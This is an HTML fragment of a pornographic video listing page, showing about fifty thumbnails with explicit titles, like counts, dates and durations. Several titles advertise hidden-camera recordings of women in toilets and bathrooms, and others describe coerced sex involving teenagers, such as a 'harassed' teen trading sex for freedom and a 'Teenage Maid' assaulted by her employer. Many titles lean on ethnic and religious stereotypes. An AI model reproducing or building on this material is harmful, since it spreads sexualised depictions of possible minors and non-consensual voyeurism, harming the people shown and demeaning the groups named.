                                <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3318</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:31</span></div></li>
                            </ul>
                            <p>Kavita Bhabhi Seducing Doctor and then cheating him</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640403503493/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e77ed985" src="/thumbs/493/3824942640403503493_0.jpg" alt="Indian Having Sex with Dancing area" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>93</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:40</span></div></li>
                            </ul>
                            <p>Indian Having Sex with Dancing area</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3441307586907106433/">
                            <span class="thumb-img">
                                <img data-sg="2fc1fb0478746c81" src="/thumbs/433/3441307586907106433_0.jpg" alt="Indian girl in yellow churidaar caught on hidden cam doing a pee in toilet recorded by neighbor from roof!." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>253</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:43</span></div></li>
                            </ul>
                            <p>Indian girl in yellow churidaar caught on hidden cam doing a pee in toilet recorded by neighbor from roof!.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856897412981151/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751c4f2e19f" src="/thumbs/151/1892856897412981151_0.jpg" alt="Punjabi Bhabhi in Red Salwar Fuck Show" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1746</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:45</span></div></li>
                            </ul>
                            <p>Punjabi Bhabhi in Red Salwar Fuck Show</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637662859024/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104423ef10" src="/thumbs/24/3824942637662859024_0.jpg" alt="Tamil saare aunty" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1631</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:57</span></div></li>
                            </ul>
                            <p>Tamil saare aunty</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896426686255/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7518a29372f" src="/thumbs/255/1892856896426686255_0.jpg" alt="couple arab" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>203</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:34</span></div></li>
                            </ul>
                            <p>couple arab</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895187463693/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751404c2e0d" src="/thumbs/693/1892856895187463693_0.jpg" alt="pakistani cute phudi" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2555</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:20</span></div></li>
                            </ul>
                            <p>pakistani cute phudi</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896503555623/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6042</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.06.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:28</span></div></li>
                            </ul>
                            <p>Tamil Blue Film - Scene 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640692624677/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f8ba7d25" src="/thumbs/677/3824942640692624677_0.jpg" alt="Boob Grab and Fuck in Fruit Shop" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2151</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:59</span></div></li>
                            </ul>
                            <p>Boob Grab and Fuck in Fruit Shop</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856898354028854/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751fd0a2136" src="/thumbs/854/1892856898354028854_0.jpg" alt="india amateur sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2321</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.10.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:24</span></div></li>
                            </ul>
                            <p>india amateur sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640441831841/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e9c7b1a1" src="/thumbs/841/3824942640441831841_0.jpg" alt="village girl having sex in fields" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>755</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:10</span></div></li>
                            </ul>
                            <p>village girl having sex in fields</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640743319871/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fbc0093f" src="/thumbs/871/3824942640743319871_0.jpg" alt="Outdoor sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4033</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:28</span></div></li>
                            </ul>
                            <p>Outdoor sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3047596937685219325/">
                            <span class="thumb-img">
                                <img data-sg="2a4b3d44994bb7fd" src="/thumbs/325/3047596937685219325_0.jpg" alt="Tamil couple sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2418</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:24</span></div></li>
                            </ul>
                            <p>Tamil couple sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942636624432550/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10063ecda6" src="/thumbs/550/3824942636624432550_0.jpg" alt="Small Screen Bollywood Bhabhi series -03" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2459</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:08</span></div></li>
                            </ul>
                            <p>Small Screen Bollywood Bhabhi series -03</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942638259844687/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1067b9364f" src="/thumbs/687/3824942638259844687_0.jpg" alt="Harassed muslim teen thief trade pussy for freedom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>83</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:31</span></div></li>
                            </ul>
                            <p>Harassed muslim teen thief trade pussy for freedom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1213961736527053426/">
                            <span class="thumb-img">
                                <img data-sg="10d8dbc47c9c8272" src="/thumbs/426/1213961736527053426_0.jpg" alt="Sexy Desi Teenage Maid in Saree stripped and fucked rough by house owner" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>108</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:05</span></div></li>
                            </ul>
                            <p>Sexy Desi Teenage Maid in Saree stripped and fucked rough by house owner</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942639420795992/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10acebec58" src="/thumbs/992/3824942639420795992_0.jpg" alt="Indian Wife Sex Lily Pornstar Amateur Babe" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3878</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:07</span></div></li>
                            </ul>
                            <p>Indian Wife Sex Lily Pornstar Amateur Babe</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942636577194181/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10036e00c5" src="/thumbs/181/3824942636577194181_0.jpg" alt="bgrade indian babe Swathi gets her boobs pressed." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3848</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:31</span></div></li>
                            </ul>
                            <p>bgrade indian babe Swathi gets her boobs pressed.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/12739311117674419372/">
                            <span class="thumb-img">
                                <img data-sg="b0cb1ff73c2b14ac" src="/thumbs/372/12739311117674419372_0.jpg" alt="Tamil aunty doing sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>576</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:02</span></div></li>
                            </ul>
                            <p>Tamil aunty doing sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942638891493248/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108d5f6780" src="/thumbs/248/3824942638891493248_0.jpg" alt="Cock frotting" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2691</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:08</span></div></li>
                            </ul>
                            <p>Cock frotting</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856898385138557/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751fee4d37d" src="/thumbs/557/1892856898385138557_0.jpg" alt="Desi Shameless man flashing Maid &amp; Fucking Ugly maid " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1466</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:33</span></div></li>
                            </ul>
                            <p>Desi Shameless man flashing Maid &amp; Fucking Ugly maid </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942639879112256/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c83d4640" src="/thumbs/256/3824942639879112256_0.jpg" alt="Amateur College Students Outdoor Voyeur Public sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>791</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:10</span></div></li>
                            </ul>
                            <p>Amateur College Students Outdoor Voyeur Public sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895748489632/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1914</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:07</span></div></li>
                            </ul>
                            <p>Sexy Indian couple sex on webcam</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894126464511/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751010e9dff" src="/thumbs/511/1892856894126464511_0.jpg" alt="DESI BHABHI EXPOSING ON CAMERA" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3506</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:01</span></div></li>
                            </ul>
                            <p>DESI BHABHI EXPOSING ON CAMERA</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942636995284551/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101c598e47" src="/thumbs/551/3824942636995284551_0.jpg" alt="big boob bhabhi fucked nicely by lover" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1987</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:20</span></div></li>
                            </ul>
                            <p>big boob bhabhi fucked nicely by lover</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637832367986/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104e3e6f72" src="/thumbs/986/3824942637832367986_0.jpg" alt="Rahul" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>86</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.04.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:10</span></div></li>
                            </ul>
                            <p>Rahul</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895853461464/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75167fe7fd8" src="/thumbs/464/1892856895853461464_0.jpg" alt="Arabian house wife Ruksana&#039;s huge body " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>869</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:35</span></div></li>
                            </ul>
                            <p>Arabian house wife Ruksana&#039;s huge body </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942639213475700/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a0907774" src="/thumbs/700/3824942639213475700_0.jpg" alt="Vid 20160913104938" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2084</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:01</span></div></li>
                            </ul>
                            <p>Vid 20160913104938</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856898187397400/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751f31b8918" src="/thumbs/400/1892856898187397400_0.jpg" alt="Sexy girl Getting Horny in Office -Indian looks" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3380</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:46</span></div></li>
                            </ul>
                            <p>Sexy girl Getting Horny in Office -Indian looks</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942638879405764/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108ca6f6c4" src="/thumbs/764/3824942638879405764_0.jpg" alt="w3a1.MP4" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1899</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:10</span></div></li>
                            </ul>
                            <p>w3a1.MP4</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2890435109927827865/">
                            <span class="thumb-img">
                                <img data-sg="281ce36b1590b999" src="/thumbs/865/2890435109927827865_0.jpg" alt="Quick Fuck With My Office Cute hot Girl in The Office Bathroom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>582</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:00</span></div></li>
                            </ul>
                            <p>Quick Fuck With My Office Cute hot Girl in The Office Bathroom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2056787355338203248/">
                            <span class="thumb-img">
                                <img data-sg="1c8b2d33cd72e070" src="/thumbs/248/2056787355338203248_0.jpg" alt="Mommy Tamil Tamil Couple Late Night Erotic Sex Filmed In Their Bedroom In Dirty Hindi Sex Chat" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>252</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:13</span></div></li>
                            </ul>
                            <p>Mommy Tamil Tamil Couple Late Night Erotic Sex Filmed In Their Bedroom In Dirty Hindi Sex Chat</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637806934511/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104cba59ef" src="/thumbs/511/3824942637806934511_0.jpg" alt="INDIAN HOUSEWIFE ROMANCE WITH SOFTWARE ENGINEER" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>64</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:51</span></div></li>
                            </ul>
                            <p>INDIAN HOUSEWIFE ROMANCE WITH SOFTWARE ENGINEER</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640408093780/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e7c4e454" src="/thumbs/780/3824942640408093780_0.jpg" alt="Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1147</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:42</span></div></li>
                            </ul>
                            <p>Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/15928191806135822816/">
                            <span class="thumb-img">
                                <img data-sg="dd0c4e0e770369e0" src="/thumbs/816/15928191806135822816_0.jpg" alt="हाल चाल पूछते पूछते चुद गयी में" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>314</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:51</span></div></li>
                            </ul>
                            <p>हाल चाल पूछते पूछते चुद गयी में</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637780774714/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104b2b2f3a" src="/thumbs/714/3824942637780774714_0.jpg" alt="Hot bhabhi Mujra real" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>61</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:00</span></div></li>
                            </ul>
                            <p>Hot bhabhi Mujra real</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856897439896121/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751c68d9239" src="/thumbs/121/1892856897439896121_0.jpg" alt="Desi indian milf with big milky boob being fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2714</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:40</span></div></li>
                            </ul>
                            <p>Desi indian milf with big milky boob being fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856895663513856/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7515cac2100" src="/thumbs/856/1892856895663513856_0.jpg" alt="urfali arap olgun kadini sikiyor" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2927</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:01</span></div></li>
                            </ul>
                            <p>urfali arap olgun kadini sikiyor</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894410903770/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2524</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:04</span></div></li>
                            </ul>
                            <p>Hindi Hot Short Film- Movie - Devar</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942636678691538/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10097abad2" src="/thumbs/538/3824942636678691538_0.jpg" alt="Girl From India Likes to Fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>69</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:23</span></div></li>
                            </ul>
                            <p>Girl From India Likes to Fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/9293802743177859585/">
                            <span class="thumb-img">
                                <img data-sg="80fa385aafaad201" src="/thumbs/585/9293802743177859585_0.jpg" alt="Tamil cute bhabhi fucking cunt" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>244</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:39</span></div></li>
                            </ul>
                            <p>Tamil cute bhabhi fucking cunt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2901758950100350128/">
                            <span class="thumb-img">
                                <img data-sg="28451e64148ab4b0" src="/thumbs/128/2901758950100350128_0.jpg" alt="Desi Milf Fucking Doggystyle & Nice Oral, Desi Milf Fucking Doggystyle & Nice Oral" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>63</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:46</span></div></li>
                            </ul>
                            <p>Desi Milf Fucking Doggystyle & Nice Oral, Desi Milf Fucking Doggystyle & Nice Oral</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2757418120652097178/">
                            <span class="thumb-img">
                                <img data-sg="2644512bdab1869a" src="/thumbs/178/2757418120652097178_0.jpg" alt="Bhabhi with her lover trying to fulfill their sexual desires" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.01.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>Bhabhi with her lover trying to fulfill their sexual desires</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856896493877187/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7518e2a77c3" src="/thumbs/187/1892856896493877187_0.jpg" alt="Nice iraq weman" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1434</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:59</span></div></li>
                            </ul>
                            <p>Nice iraq weman</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2705852735246191196/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9fade4a5c" src="/thumbs/196/2705852735246191196_0.jpg" alt="Indian BJ" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:08</span></div></li>
                            </ul>
                            <p>Indian BJ</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/15222937957349744252/">
                            <span class="thumb-img">
                                <img data-sg="d342bd6ae9a45e7c" src="/thumbs/252/15222937957349744252_0.jpg" alt="Hijab Hookup - Muslim Babe Doing Fasting Eats Big Juicy Cock To Sustain Her Physical Hunger" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>988</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:24</span></div></li>
                            </ul>
                            <p>Hijab Hookup - Muslim Babe Doing Fasting Eats Big Juicy Cock To Sustain Her Physical Hunger</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/5255844018986126086/">
                            <span class="thumb-img">
                                <img data-sg="48f08249e2878b06" src="/thumbs/86/5255844018986126086_0.jpg" alt="Tamil Desi Sex Film 004 Mat Gf Cam Beautiful" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1188</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:02</span></div></li>
                            </ul>
                            <p>Tamil Desi Sex Film 004 Mat Gf Cam Beautiful</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/8661246882614275781/">
                            <span class="thumb-img">
                                <img data-sg="7832ee26862eeec5" src="/thumbs/781/8661246882614275781_0.jpg" alt="College Girl Hostel Bathroom - Movies." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1345</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>College Girl Hostel Bathroom - Movies.</p>
